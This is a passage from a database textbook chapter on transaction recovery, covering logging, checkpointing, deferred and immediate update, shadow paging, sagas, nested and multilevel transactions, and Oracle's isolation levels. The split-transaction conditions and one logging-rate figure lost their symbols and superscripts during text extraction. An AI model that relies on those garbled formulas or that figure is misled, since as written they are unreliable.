nonvolatile storage media (usually disk) with independent failure modes. For
example, it may be possible to simulate stable storage using RAID (Redundant
Array of Independent Disks) technology, which guarantees that the failure of a
single disk, even during data transfer, does not result in loss of data (see Section
20.2.7).
There are many different types of failure that can affect database processing,
each of which has to be dealt with in a different manner. Some failures affect main
memory only, while others involve nonvolatile (secondary) storage. Among the
causes of failure are:
• system crashes due to hardware or software errors, resulting in loss of main
memory;
• media failures, such as head crashes or unreadable media, resulting in the loss
of parts of secondary storage;
• application software errors, such as logical errors in the program that is access-
ing the database, that cause one or more transactions to fail;
• natural physical disasters, such as fires, floods, earthquakes, or power failures;
• carelessness or unintentional destruction of data or facilities by operators or
users;
• sabotage, or intentional corruption or destruction of data, hardware, or software
facilities.
Whatever the cause of the failure, there are two principal effects that we need to
consider: the loss of main memory, including the database buffers, and the loss
of the disk copy of the database. In the remainder of this chapter we discuss the
concepts and techniques that can minimize these effects and allow recovery from
failure.
22.3.2 Transactions and Recovery
Transactions represent the basic unit of recovery in a database system. It is the role of
the recovery manager to guarantee two of the four ACID properties of transactions,
namely atomicity and durability, in the presence of failures. The recovery manager
has to ensure that, on recovery from failure, either all the effects of a given transaction are permanently recorded in the database or none of them are. The situation
is complicated by the fact that database writing is not an atomic (single-step) action,
and it is therefore possible for a transaction to have committed but for its effects
not to have been permanently recorded in the database simply because they have
not yet reached the database.
M22_CONN3067_06_SE_C22.indd 701
10/06/14 10:42 AM
702
|
Chapter 22 Transaction Management
Consider again the first example of this chapter, in which the salary of a member
of staff is being increased, as shown at a high level in Figure 22.1(a). To implement
the read operation, the DBMS carries out the following steps:
• find the address of the disk block that contains the record with primary key
value x;
• transfer the disk block into a database buffer in main memory;
• copy the salary data from the database buffer into the variable salary.
For the write operation, the DBMS carries out the following steps:
• find the address of the disk block that contains the record with primary key
value x;
• transfer the disk block into a database buffer in main memory;
• copy the salary data from the variable salary into the database buffer;
• write the database buffer back to disk.
The database buffers occupy an area in main memory from which data is transferred to and from secondary storage. Only once the buffers have been flushed
to secondary storage can any update operations be regarded as permanent. This
flushing of the buffers to the database can be triggered by a specific command (for
example, transaction commit) or automatically when the buffers become full. The
explicit writing of the buffers to secondary storage is known as force-writing.
If a failure occurs between writing to the buffers and flushing the buffers to secondary storage, the recovery manager must determine the status of the transaction
that performed the write at the time of failure. If the transaction had issued its
commit, then to ensure durability the recovery manager would have to redo that
transaction’s updates to the database (also known as rollforward).
On the other hand, if the transaction had not committed at the time of failure,
then the recovery manager would have to undo (rollback) any effects of that transaction on the database to guarantee transaction atomicity. If only one transaction
has to be undone, this is referred to as partial undo. A partial undo can be triggered by the scheduler when a transaction is rolled back and restarted as a result
of the concurrency control protocol, as described in the previous section. A transaction can also be aborted unilaterally, for example, by the user or by an exception condition in the application program. When all active transactions have to be
undone, this is referred to as global undo.
Example 22.11
Use of UNDO/REDO
Figure 22.24 illustrates a number of concurrently executing transactions T1, . . . , T6.
The DBMS starts at time t0 but fails at time tf. We assume that the data for transactions
T2 and T3 has been written to secondary storage before the failure.
Clearly T1 and T6 had not committed at the point of the crash, therefore at restart
the recovery manager must undo transactions T1 and T6. However, it is not clear to what
extent the changes made by the other (committed) transactions T4 and T5 have been
propagated to the database on nonvolatile storage. The reason for this uncertainty is
the fact that the volatile database buffers may or may not have been written to disk. In
the absence of any other information, the recovery manager would be forced to redo
transactions T2, T3, T4, and T5.
M22_CONN3067_06_SE_C22.indd 702
10/06/14 10:42 AM
22.3 Database Recovery
|
703
Figure 22.24 Example of UNDO/REDO.
Buffer management
The management of the database buffers plays an important role in the recovery
process and we briefly discuss their management before proceeding. As we mentioned at the start of this chapter, the buffer manager is responsible for the efficient
management of the database buffers that are used to transfer pages to and from
secondary storage. This involves reading pages from disk into the buffers until the
buffers become full and then using a replacement strategy to decide which buffer(s)
to force-write to disk to make space for new pages that need to be read from disk.
Example replacement strategies are first-in-first-out (FIFO) and least recently used
(LRU). In addition, the buffer manager should not read a page from disk if it is
already in a database buffer.
One approach is to associate two variables with the management information
for each database buffer: pinCount and dirty, which are initially set to zero for each
database buffer. When a page is requested from disk, the buffer manager will check
to see whether the page is already in one of the database buffers. If it is not, the
buffer manager will:
(1) use the replacement strategy to choose a buffer for replacement (which we will
call the replacement buffer) and increment its pinCount. The requested page is
now pinned in the database buffer and cannot be written back to disk yet. The
replacement strategy will not choose a buffer that has been pinned;
(2) if the dirty variable for the replacement buffer is set, it will write the buffer to
disk;
(3) read the page from disk into the replacement buffer and reset the buffer’s dirty
variable to zero.
If the same page is requested again, the appropriate pinCount is incremented by 1.
When the system informs the buffer manager that it has finished with the page,
the appropriate pinCount is decremented by 1. At this point, the system will also
inform the buffer manager if it has modified the page and the dirty variable is set
accordingly. When a pinCount reaches zero, the page is unpinned and the page
can be written back to disk if it has been modified (that is, if the dirty variable has
been set).
M22_CONN3067_06_SE_C22.indd 703
10/06/14 10:42 AM
704
|
Chapter 22 Transaction Management
The following terminology is used in database recovery when pages are written
back to disk:
• A steal policy allows the buffer manager to write a buffer to disk before a transac-
tion commits (the buffer is unpinned). In other words, the buffer manager “steals”
a page from the transaction. The alternative policy is no-steal.
• A forcepolicy ensures that all pages updated by a transaction are immediately
written to disk when the transaction commits. The alternative policy is no-force.
The simplest approach from an implementation perspective is to use a no-steal,
force policy: with no-steal we do not have to undo changes of an aborted transaction because the changes will not have been written to disk, and with force we do
not have to redo the changes of a committed transaction if there is a subsequent
crash because all the changes will have been written to disk at commit. The deferred
update recovery protocol we discuss shortly uses a no-steal policy.
On the other hand, the steal policy avoids the need for a very large buffer space
to store all updated pages by a set of concurrent transactions, which in practice may
be unrealistic anyway. In addition, the no-force policy has the distinct advantage of
not having to rewrite a page to disk for a later transaction that has been updated
by an earlier committed transaction and may still be in a database buffer. For these
reasons, most DBMSs employ a steal, no-force policy.
22.3.3 Recovery Facilities
A DBMS should provide the following facilities to assist with recovery:
• a backup mechanism, which makes periodic backup copies of the database;
• logging facilities, which keep track of the current state of transactions and data-
base changes;
• a checkpoint facility, which enables updates to the database that are in progress
to be made permanent;
• a recovery manager, which allows the system to restore the database to a consist-
ent state following a failure.
Backup mechanism
The DBMS should provide a mechanism to allow backup copies of the database
and the log file (discussed next) to be made at regular intervals without necessarily having to stop the system first. The backup copy of the database can be used
in the event that the database has been damaged or destroyed. A backup can be a
complete copy of the entire database or an incremental backup, consisting only of
modifications made since the last complete or incremental backup. Typically, the
backup is stored on offline storage, such as an optical disk.
Log file
To keep track of database transactions, the DBMS maintains a special file called a
log (or journal) that contains information about all updates to the database. The
log may contain the following data:
• Transaction records, containing:
– transaction identifier;
– type of log record (transaction start, insert, update, delete, abort, commit);
M22_CONN3067_06_SE_C22.indd 704
10/06/14 10:42 AM
22.3 Database Recovery
|
705
– identifier of data item affected by the database action (insert, delete, and
update operations);
– before-image of the data item, that is, its value before change (update and
delete operations only);
– after-image of the data item, that is, its value after change (insert and update
operations only);
– log management information, such as a pointer to previous and next log
records for that transaction (all operations).
• Checkpoint records, which we describe shortly.
The log is often used for purposes other than recovery (for example, for performance
monitoring and auditing). In this case, additional information may be recorded in the
log file (for example, database reads, user logons, logoffs, and so on), but these are
not relevant to recovery and therefore are omitted from this discussion. Figure 22.25
illustrates a segment of a log file that shows three concurrently executing transactions
Tl, T2, and T3. The columns pPtr and nPtr represent pointers to the previous and next
log records for each transaction.
Owing to the importance of the transaction log file in the recovery process, the
log may be duplexed or triplexed (that is, two or three separate copies are maintained) so that if one copy is damaged, another can be used. In the past, log files
were stored on magnetic tape because tape was more reliable and cheaper than
magnetic disk. However, nowadays DBMSs are expected to be able to recover
quickly from minor failures. This requires that the log file be stored online on a fast
direct-access storage device.
In some environments where a vast amount of logging information is generated every day (a daily logging rate of 104 megabytes is not uncommon), it is not
possible to hold all this data online all the time. The log file is needed online for
quick recovery following minor failures (for example, rollback of a transaction following deadlock). Major failures, such as disk head crashes, obviously take longer
to recover from and may require access to a large part of the log. In these cases, it
would be acceptable to wait for parts of the log file to be brought back online from
offline storage.
One approach to handling the offlining of the log is to divide the online log into
two separate random access files. Log records are written to the first file until it
Figure 22.25
A segment of a
log file.
M22_CONN3067_06_SE_C22.indd 705
10/06/14 10:42 AM
706
|
Chapter 22 Transaction Management
reaches a high-water mark, for example 70% full. A second log file is then opened
and all log records for new transactions are written to the second file. Old transactions continue to use the first file until they have finished, at which time the first file
is closed and transferred to offline storage. This simplifies the recovery of a single
transaction, as all the log records for that transaction are either on offline or online
storage. It should be noted that the log file is a potential bottleneck and the speed
of the writes to the log file can be critical in determining the overall performance
of the database system.
Checkpointing
The information in the log file is used to recover from a database failure. One
difficulty with this scheme is that when a failure occurs we may not know how far
back in the log to search and we may end up redoing transactions that have been
safely written to the database. To limit the amount of searching and subsequent
processing that we need to carry out on the log file, we can use a technique called
checkpointing.
Checkpoint
The point of synchronization between the database and the transaction log file. All buffers are force-written to secondary storage.
Checkpoints are scheduled at predetermined intervals and involve the following
operations:
• writing all log records in main memory to secondary storage;
• writing the modified blocks in the database buffers to secondary storage;
• writing a checkpoint record to the log file. This record contains the identifiers of
all transactions that are active at the time of the checkpoint.
If transactions are performed serially, when a failure occurs we check the log file
to find the last transaction that started before the last checkpoint. Any earlier
transactions would have committed previously and would have been written to
the database at the checkpoint. Therefore, we need redo only the one that was
active at the checkpoint and any subsequent transactions for which both start
and commit records appear in the log. If a transaction is active at the time of
failure, the transaction must be undone if it started before the last checkpoint.
If transactions are performed concurrently, we redo all transactions that have
committed since the checkpoint and undo all transactions that were active at the
time of the crash.
Example 22.12
Use of UNDO/REDO with checkpointing
Returning to Example 22.11, if we now assume that a checkpoint occurred at point tc,
then we would know that the changes made by transactions T2 and T3 had been written
to secondary storage. In this case, the recovery manager would be able to omit the redo
for these two transactions. However, the recovery manager would have to redo transactions T4 and T5, which have committed since the checkpoint, and undo transactions T1
and T6, which were active at the time of the crash.
M22_CONN3067_06_SE_C22.indd 706
10/06/14 10:42 AM
22.3 Database Recovery
|
707
Generally, checkpointing is a relatively inexpensive operation, and it is often possible to take three or four checkpoints an hour. In this way, no more than 15–20
minutes of work will need to be recovered.
22.3.4 Recovery Techniques
The particular recovery procedure to be used is dependent on the extent of the
damage that has occurred to the database. We consider two cases:
• If the database has been extensively damaged—for example, if a disk head crash
has occurred and destroyed the database—then it is necessary to restore the last
backup copy of the database on a replacement disk and reapply the update operations of committed transactions using the log file. This assumes, of course, that the
log file has not been damaged as well. In Step 8 of the physical database design
methodology presented in Chapter 19, it was recommended that where possible
the log file be stored on a disk separate from the main database files. This reduces
the risk of both the database files and the log file being damaged at the same time.
• If the database has not been physically damaged but has become inconsistent—
for example, if the system crashed while transactions were executing—then it is
necessary to undo the changes that caused the inconsistency. It may also be necessary to redo some transactions to ensure that the updates they performed have
reached secondary storage. Here, we do not need to use the backup copy of the
database but can restore the database to a consistent state using the before- and
after-images held in the log file.
We now look at two techniques for recovery from the latter situation, that is, the
case where the database has not been destroyed but is in an inconsistent state. The
techniques, known as deferred update and immediate update, differ in the way
that updates are written to secondary storage. We also look briefly at an alternative
technique called shadow paging.
Recovery techniques using deferred update
Using the deferred update recovery protocol, updates are not written to the database
until after a transaction has reached its commit point. If a transaction fails before
it reaches this point, it will not have modified the database and so no undoing of
changes will be necessary. However, it may be necessary to redo the updates of committed transactions as their effect may not have reached the database. In this case,
we use the log file to protect against system failures in the following ways:
• When a transaction starts, write a transaction start record to the log.
• When any write operation is performed, write a log record containing all the
log data specified previously (excluding the before-image of the update). Do not
actually write the update to the database buffers or the database itself.
• When a transaction is about to commit, write a transaction commit log record, write
all the log records for the transaction to disk, and then commit the transaction.
Use the log records to perform the actual updates to the database.
• If a transaction aborts, ignore the log records for the transaction and do not perform the writes.
Note that we write the log records to disk before the transaction is actually committed, so that if a system failure occurs while the actual database updates are in
M22_CONN3067_06_SE_C22.indd 707
10/06/14 10:42 AM
708
|
Chapter 22 Transaction Management
progress, the log records will survive and the updates can be applied later. In the
event of a failure, we examine the log to identify the transactions that were in progress at the time of failure. Starting at the last entry in the log file, we go back to
the most recent checkpoint record:
• Any transaction with transaction start and transaction commit log records should be
redone. The redo procedure performs all the writes to the database using the
after image log records for the transactions, in the order in which they were written
to the-log. If this writing has been performed already, before the failure, the write
has no effect on the data item, so there is no damage done if we write the data
again (that is, the operation is idempotent). However, this method guarantees
that we will update any data item that was not properly updated prior to the
failure.
• For any transactions with transaction start and transaction abort log records, we do
nothing, because no actual writing was done to the database, so these transactions
do not have to be undone.
If a second system crash occurs during recovery, the log records are used again to
restore the database. With the form of the write log records, it does not matter how
many times we redo the writes.
Recovery techniques using immediate update
Using the immediate update recovery protocol, updates are applied to the database
as they occur without waiting to reach the commit point. As well as having to redo
the updates of committed transactions following a failure, it may now be necessary
to undo the effects of transactions that had not committed at the time of failure. In
this case, we use the log file to protect against system failures in the following way:
• When a transaction starts, write a transaction start record to the log.
• When a write operation is performed, write a record containing the necessary
data to the log file.
• Once the log record is written, write the update to the database buffers.
• The updates to the database itself are written when the buffers are next flushed
to secondary storage.
• When the transaction commits, write a transaction commit record to the log.
It is essential that log records (or at least certain parts of them) are written before the
corresponding write to the database. This is known as the write-ahead log protocol. If updates were made to the database first and failure occurred before the log
record was written, then the recovery manager would have no way of undoing (or
redoing) the operation. Under the write-ahead log protocol, the recovery manager
can safely assume that if there is no transaction commit record in the log file for a
particular transaction, then that transaction was still active at the time of failure and
must therefore be undone.
If a transaction aborts, the log can be used to undo it, as it contains all the old values for the updated fields. As a transaction may have performed several changes to
an item, the writes are undone in reverse order. Regardless of whether the transaction’s
writes have been applied to the database itself, writing the before-images guarantees
that the database is restored to its state prior to the start of the transaction.
M22_CONN3067_06_SE_C22.indd 708
10/06/14 10:42 AM
22.4 Advanced Transaction Models
|
709
If the system fails, recovery involves using the log to undo or redo transactions:
• For any transaction for which both a transaction start and transaction commit record
appear in the log, we redo using the log records to write the after-image of updated
fields, as described previously. Note that if the new values have already been written
to the database, these writes, although unnecessary, will have no effect. However,
any write that did not actually reach the database will now be performed.
• For any transaction for which the log contains a transaction start record but not
a transaction commit record, we need to undo that transaction. This time the log
records are used to write the before-image of the affected fields, and thus restore
the database to its state prior to the transaction’s start. The undo operations are
performed in the reverse order to which they were written to the log.
Shadow paging
An alternative to the log-based recovery schemes described above is shadow paging
(Lorie, 1977). This scheme maintains two-page tables during the life of a transaction:
a current page table and a shadow page table. When the transaction starts, the two-page
tables are the same. The shadow page table is never changed thereafter, and is used
to restore the database in the event of a system failure. During the transaction, the
current page table is used to record all updates to the database. When the transaction
completes, the current page table becomes the shadow page table. Shadow paging
has several advantages over the log-based schemes: the overhead of maintaining the
log file is eliminated, and recovery is significantly faster as there is no need for undo
or redo operations. However, it has disadvantages as well, such as data fragmentation
and the need for periodic garbage collection to reclaim inaccessible blocks.
22.3.5 Recovery in a Distributed DBMS
In Chapters 24 and Chapters 25 we discuss the distributed DBMS (DDBMS), which
consists of a logically interrelated collection of databases physically distributed
over a computer network, each under the control of a local DBMS. In a DDBMS,
distributed transactions (transactions that access data at more than one site) are
divided into a number of subtransactions, one for each site that has to be accessed.
In such a system, atomicity has to be maintained for both the subtransactions and
the overall (global) transaction. The techniques described previously can be used to
ensure the atomicity of subtransactions. Ensuring atomicity of the global transaction means ensuring that the subtransactions either all commit or all abort. The two
common protocols for distributed recovery are known as two-phase commit (2PC)
and three-phase commit (3PC) and will be examined in Section 25.4.
22.4 Advanced Transaction Models
The transaction protocols that we have discussed so far in this chapter are suitable
for the types of transaction that arise in traditional business applications, such as
banking and airline reservation systems. These applications are characterized by:
• the simple nature of the data, such as integers, decimal numbers, short character
strings, and dates;
• the short duration of transactions, which generally finish within minutes, if not
seconds.
M22_CONN3067_06_SE_C22.indd 709
10/06/14 10:42 AM
710
|
Chapter 22 Transaction Management
In Section 9.1 we examined the more advanced types of database application
that have emerged. For example, design applications such as computer-aided
design, computer-aided manufacturing, and computer-aided software engineering have some common characteristics that are different from traditional
database applications:
• A design may be very large, perhaps consisting of millions of parts, often with
many interdependent subsystem designs.
• The design is not static but evolves through time. When a design change occurs,
its implications must be propagated through all design representations. The
dynamic nature of design may mean that some actions cannot be foreseen.
• Updates are far-reaching because of topological relationships, functional relationships, tolerances, and so on. One change is likely to affect a large number of
design objects.
• Often, many design alternatives are being considered for each component, and
the correct version for each part must be maintained. This involves some form of
version control and configuration management.
• There may be hundreds of people involved with the design, and they may work
in parallel on multiple versions of a large design. Even so, the end-product
must be consistent and coordinated. This is sometimes referred to as cooperative
engineering. Cooperation may require interaction and sharing between other
concurrent activities.
Some of these characteristics result in transactions that are very complex, access
many data items, and are of long duration, possibly running for hours, days, or
even months. These requirements force a re-examination of the traditional transaction management protocols to overcome the following problems:
• As a result of the time element, a long-duration transaction is more susceptible
to failures. It would be unacceptable to abort this type of transaction and potentially lose a significant amount of work. Therefore, to minimize the amount of
work lost, we require that the transaction be recovered to a state that existed
shortly before the crash.
• Again, as a result of the time element, a long-duration transaction may access (for
example, lock) a large number of data items. To preserve transaction isolation,
these data items are then inaccessible to other applications until the transaction
commits. It is undesirable to have data inaccessible for extended periods of time
as this limits concurrency.
• The longer the transaction runs, the more likely it is that deadlock will occur if a
locking-based protocol is used. It has been shown that the frequency of deadlock
increases to the fourth power of the transaction size (Gray et al., 1981).
• One way to achieve cooperation among people is through the use of shared
data items. However, the traditional transaction management protocols significantly restrict this type of cooperation by requiring the isolation of incomplete
transactions.
In the remainder of this section, we consider the following advanced transaction
models:
• nested transaction model;
• sagas;
M22_CONN3067_06_SE_C22.indd 710
10/06/14 10:42 AM
22.4 Advanced Transaction Models
|
711
• multilevel transaction model;
• dynamic restructuring;
• workflow models.
22.4.1 Nested Transaction Model
Nested transaction
model
A transaction is viewed as a collection of related subtasks,
or subtransactions, each of which may also contain any
number of subtransactions.
The nested transaction model was introduced by Moss (1981). In this model,
the complete transaction forms a tree, or hierarchy, of subtransactions. There is
a top-level transaction that can have a number of child transactions; each child
transaction can also have nested transactions. In Moss’s original proposal, only the
leaf-level subtransactions (the subtransactions at the lowest level of nesting) are
allowed to perform the database operations. For example, in Figure 22.26 we have
a reservation transaction (T1) that consists of booking flights (T2), hotel (T5), and
hire car (T6). The flight reservation booking itself is split into two subtransactions:
one to book a flight from London to Paris (T3) and a second to book a connecting
flight from Paris to New York (T4). Transactions have to commit from the bottom
upwards. Thus, T3 and T4 must commit before parent transaction T2, and T2 must
commit before parent T1. However, a transaction abort at one level does not have
to affect a transaction in progress at a higher level. Instead, a parent is allowed to
perform its own recovery in one of the following ways:
• Retry the subtransaction.
• Ignore the failure, in which case the subtransaction is deemed to be nonvital. In
our example, the car rental may be deemed nonvital and the overall reservation
can proceed without it.
Figure 22.26 Nested transactions.
M22_CONN3067_06_SE_C22.indd 711
10/06/14 10:42 AM
712
|
Chapter 22 Transaction Management
• Run an alternative subtransaction, called a contingency subtransaction. In our exam-
ple, if the hotel reservation at the Hilton fails, an alternative booking may be
possible at another hotel, for example, the Sheraton.
• Abort.
The updates of committed subtransactions at intermediate levels are visible only
within the scope of their immediate parents. Thus, when T3 commits the changes
are visible only to T2. However, they are not visible to T1 or any transaction external
to T1. Further, a commit of a subtransaction is conditionally subject to the commit
or abort of its superiors. Using this model, top-level transactions conform to the
traditional ACID properties of a flat transaction.
Moss also proposed a concurrency control protocol for nested transactions
based on strict two-phase locking. The subtransactions of parent transactions are
executed as if they were separate transactions. A subtransaction is allowed to hold
a lock if any other transaction that holds a conflicting lock is the subtransaction’s
parent. When a subtransaction commits, its locks are inherited by its parent. In
inheriting a lock, the parent holds the lock in a more exclusive mode if both the
child and the parent hold a lock on the same data item.
The main advantages of the nested transaction model are its support for:
• Modularity. A transaction can be decomposed into a number of subtransactions
for the purposes of concurrency and recovery.
• A finer level of granularity for concurrency control and recovery. Occurs at the level of
the subtransaction rather than the transaction.
• Infra-transaction parallelism. Subtransactions can execute concurrently.
• Infra-transaction recovery. Uncommitted subtransactions can be aborted and
rolled back without any side effects to other subtransactions.
Emulating nested transactions using savepoints
An identifiable point in a flat transaction representing some partially consistent state, which can be used as an internal restart point
for the transaction if a subsequent problem is detected.
Savepoint
One of the objectives of the nested transaction model is to provide a unit of recovery
at a finer level of granularity than the transaction. During the execution of a transaction, the user can establish a savepoint, for example using a SAVE WORK statement.
This generates an identifier that the user can subsequently use to roll the transaction
back to, for example using a ROLLBACK WORK <savepoint_identifier> statement.† However, unlike nested transactions, savepoints do not support any form of
intratransaction parallelism.
22.4.2 Sagas
Sagas
A sequence of (flat) transactions that can be interleaved with other
transactions.
†
These statements are not standard SQL, but simply illustrative statements.
M22_CONN3067_06_SE_C22.indd 712
10/06/14 10:42 AM
22.4 Advanced Transaction Models
|
713
The concept of sagas was introduced by Garcia-Molina and Salem (1987) and is
based on the use of compensating transactions. The DBMS guarantees that either all
the transactions in a saga are successfully completed or compensating transactions
are run to recover from partial execution. Unlike a nested transaction, which has
an arbitrary level of nesting, a saga has only one level of nesting. Further, for every
subtransaction that is defined, there is a corresponding compensating transaction
that will semantically undo the subtransaction’s effect. Therefore, if we have a saga
comprising a sequence of n transactions T1, T2, . . . , Tn, with corresponding compensating transactions C1, C2, . . . , Cn, then the final outcome of the saga is one of
the following execution sequences:
T1, T2, . . . , Tn
T1, T2, . . . , Ti, Ci–1, . . . , C2, C1
if the transaction completes successfully
if subtransaction Ti fails and is aborted
For example, in the reservation system discussed previously, to produce a saga we
restructure the transaction to remove the nesting of the airline reservations, as follows:
T3, T4, T5, T6
These subtransactions represent the leaf nodes of the top-level transaction in
Figure 22.26. We can easily derive compensating subtransactions to cancel the two
flight bookings, the hotel reservation, and the car rental reservation.
Compared with the flat transaction model, sagas relax the property of isolation
by allowing a saga to reveal its partial results to other concurrently executing transactions before it completes. Sagas are generally useful when the subtransactions are
relatively independent and when compensating transactions can be produced, such
as in our example. In some instances, though, it may be difficult to define a compensating transaction in advance, and it may be necessary for the DBMS to interact
with the user to determine the appropriate compensating effect. In other instances,
it may not be possible to define a compensating transaction; for example, it may not
be possible to define a compensating transaction for a transaction that dispenses
cash from an automatic teller machine.
22.4.3 Multilevel Transaction Model
The nested transaction model presented in Section 22.4.1 requires the commit
process to occur in a bottom-up fashion through the top-level transaction. This is
called, more precisely, a closed nested transaction, as the semantics of these transactions enforce atomicity at the top level. In contrast, we also have open nested
transactions, which relax this condition and allow the partial results of subtransactions to be observed outside the transaction. The saga model discussed in the previous section is an example of an open nested transaction.
A specialization of the open nested transaction is the multilevel transaction
model where the tree of subtransactions is balanced (Weikum, 1991; Weikum and
Schek, 1991). Nodes at the same depth of the tree correspond to operations of the
same level of abstraction in a DBMS. The edges in the tree represent the implementation of an operation by a sequence of operations at the next lower level. The
levels of an n-level transaction are denoted L0, L1, . . . , Ln, where L0 represents the
lowest level in the tree, and Ln the root of the tree. The traditional flat transaction
ensures there are no conflicts at the lowest level (L0). However, the basic concept in
M22_CONN3067_06_SE_C22.indd 713
10/06/14 10:42 AM
714
|
Chapter 22 Transaction Management
Figure 22.27 Nonserializable schedule.
the multilevel transaction model is that two operations at level Li may not conflict,
even though their implementations at the next lower level Li–1 do conflict. By taking
advantage of the level-specific conflict information, multilevel transactions allow a
higher degree of concurrency than traditional flat transactions.
For example, consider the schedule consisting of two transactions T7 and T8
shown in Figure 22.27. We can easily demonstrate that this schedule is not conflict
serializable. However, consider dividing T7 and T8 into the following subtransactions with higher-level operations:
T7:
T71, which increases balx by 5
T8: T81, which increases baly by 10
T72, which subtracts 5 from baly
T82, which subtracts 2 from balx
With knowledge of the semantics of these operations, as addition and subtraction
are commutative, we can execute these subtransactions in any order, and the correct result will always be generated.
22.4.4 Dynamic Restructuring
At the start of this section we discussed some of the characteristics of design applications; for example, uncertain duration (from hours to months), interaction with
other concurrent activities, and uncertain developments, so that some actions cannot be foreseen at the beginning. To address the constraints imposed by the ACID
properties of flat transactions, two new operations were proposed: split-transaction
and join-transaction (Pu et al., 1988). The principle behind split-transactions is to
split an active transaction into two serializable transactions and divide its actions
and resources (for example, locked data items) between the new transactions.
The resulting transactions can proceed independently from that point, perhaps
controlled by different users, and behave as though they had always been
M22_CONN3067_06_SE_C22.indd 714
10/06/14 10:42 AM
22.4 Advanced Transaction Models
|
715
independent. This allows the partial results of a transaction to be shared with other
transactions while preserving its semantics; that is, if the original transaction conformed to the ACID properties, then so will the new transactions.
The split-transaction operation can be applied only when it is possible to generate two transactions that are serializable with each other and with all other concurrently executing transactions. The conditions that permit a transaction T to be split
into transactions A and B are defined as follows:
(1) AWriteSet ù BWriteSet # BWriteLast. This condition states that if both A and
B write to the same object, B’s write operations must follow A’s write operations.
(2) AReadSet ù BWriteSet 5 Æ. This condition states that A cannot see any of the
results from B.
(3) BReadSet ù AWriteSet 5 ShareSet. This condition states that B may see the
results of A.
These three conditions guarantee that A is serialized before B. However, if A aborts,
B must also abort because it has read data written by A. If both BWriteLast and
ShareSet are empty, then A and B can be serialized in any order and both can be
committed independently.
The join-transaction performs the reverse operation of the split-transaction,
merging the ongoing work of two or more independent transactions as though
these transactions had always been a single transaction. A split-transaction followed
by a join-transaction on one of the newly created transactions can be used to transfer resources among particular transactions without having to make the resources
available to other transactions.
The main advantages of the dynamic restructuring method are:
• Adaptive recovery, which allows part of the work done by a transaction to be com-
mitted so that it will not be affected by subsequent failures.
• Reducing isolation, which allows resources to be released by committing part of the
transaction.
22.4.5 Workflow Models
The models discussed so far in this section have been developed to overcome the
limitations of the flat transaction model for transactions that may be long-lived.
However, it has been argued that these models are still not sufficiently powerful to
model some business activities. More complex models have been proposed that are
combinations of open and nested transactions. However, as these models hardly
conform to any of the ACID properties, the more appropriate name workflow model
has been used instead.
A workflow is an activity involving the coordinated execution of multiple tasks
performed by different processing entities, which may be people or software systems,
such as a DBMS, an application program, or an electronic mail system. An example from the DreamHome case study is the processing of a rental agreement for a
property. The client who wishes to rent a property contacts the appropriate member
of staff appointed to manage the desired property. This member of staff contacts the
company’s credit controller, who verifies that the client is acceptable, using sources
M22_CONN3067_06_SE_C22.indd 715
10/06/14 10:42 AM
716
|
Chapter 22 Transaction Management
such as credit-check bureaux. The credit controller then decides to approve or reject
the application and informs the member of staff of the final decision, who passes the
final decision on to the client.
There are two general problems involved in workflow systems: the specification
of the workflow and the execution of the workflow. Both problems are complicated
by the fact that many organizations use multiple independently managed systems
to automate different parts of the process. The following are defined as key issues
in specifying a workflow (Rusinkiewicz and Sheth, 1995):
• Task specification. The execution structure of each task is defined by providing a
set of externally observable execution states and a set of transitions between these
states.
• Task coordination requirements. These are usually expressed as intertask-execution
dependencies and data-flow dependencies, as well as the termination conditions
of the workflow.
• Execution (correctness) requirements. These restrict the execution of the workflow
to meet application-specific correctness criteria. They include failure and execution atomi city requirements and workflow concurrency control and recovery
requirements.
In terms of execution, an activity has open nesting semantics that permits partial
results to be visible outside its boundary, allowing components of the activity to
commit individually. Components may be other activities with the same open
nesting semantics, or closed nested transactions that make their results visible to
the entire system only when they commit. However, a closed nested transaction
can be composed only of other closed nested transactions. Some components
in an activity may be defined as vital and, if they abort, their parents must also
abort. In addition, compensating and contingency transactions can be defined, as
discussed previously.
For a more detailed discussion of advanced transaction models, the interested
reader is referred to Korth et al. (1988), Skarra and Zdonik (1989), Khoshafian and
Abnous (1990), Barghouti and Kaiser (1991), and Gray and Reuter (1993).
22.5
Concurrency Control and Recovery in Oracle
To complete this chapter, we briefly examine the concurrency control and
recovery mechanisms in Oracle11g. Oracle handles concurrent access slightly
differently from the protocols described in Section 22.2. Instead, Oracle uses a
multiversion read consistency protocol that guarantees a user sees a consistent view
of the data requested (Oracle Corporation, 2011a). If another user changes the
underlying data during the execution of the query, Oracle maintains a version of
the data as it existed at the time the query started. If there are other uncommitted transactions in progress when the query started, Oracle ensures that the query
does not see the changes made by these transactions. In addition, Oracle does not
place any locks on data for read operations, which means that a read operation
never blocks a write operation. We discuss these concepts in the remainder of this
chapter. In what follows, we use the terminology of the DBMS—Oracle refers to
a relation as a table with columns and rows. We provide an introduction to Oracle
in Appendix H.2.
M22_CONN3067_06_SE_C22.indd 716
10/06/14 10:42 AM
22.5 Concurrency Control and Recovery in Oracle
|
717
22.5.1 Oracle’s Isolation Levels
In Section 7.5 we discussed the concept of isolation levels, which describe how a
transaction is isolated from other transactions. Oracle implements two of the four
isolation levels defined in the ISO SQL standard, namely READ COMMITTED and
SERIALIZABLE:
• READ COMMITTED. Serialization is enforced at the statement level (this is the
default isolation level). Thus, each statement within a transaction sees only data that
was committed before the statement (not the transaction) started. This does mean
that data may be changed by other transactions between executions of the same
statement within the same transaction, allowing nonrepeatable and phantom reads.
• SERIALIZABLE. Serialization is enforced at the transaction level, so each statement within a transaction sees only data that was committed before the transaction started, as well as any changes made by the transaction through INSERT,
UPDATE, or DELETE statements.
Both isolation levels use row-level locking and both wait if a transaction tries to
change a row updated by an uncommitted transaction. If the blocking transaction
aborts and rolls back its changes, the waiting transaction can proceed to change
the previously locked row. If the blocking transaction commits and releases its
locks, then with READ COMMITTED mode the waiting transaction proceeds with
its update. However, with SERIALIZABLE mode, an error is returned indicating
that the operations cannot be serialized. In this case, the application developer has
to add logic to the program to return to the start of the transaction and restart it.
In addition, Oracle supports a third isolation level:
• READ ONLY. Read-only transactions see only data that was committed before the
transaction started.
The isolation level can be set in Oracle using the SQL SET TRANSACTION or
ALTER SESSION commands.
22.5.2 Multiversion Read Consistency
In this section we briefly describe the implementation of Oracle’s multiversion read
consistency protocol. In particular, we describe the use of the undo segments, system change number (SCN), and locks.
Undo segments
Undo segments are structures in the Oracle database used to store undo information. When a transaction is about to change the data in a block, Oracle first writes
the before-image of the data to a undo segment. In addition to supporting multiversion read consistency, undo segments are also used to undo a transaction. Oracle
also maintains one or more redo logs, which record all the transactions that occur
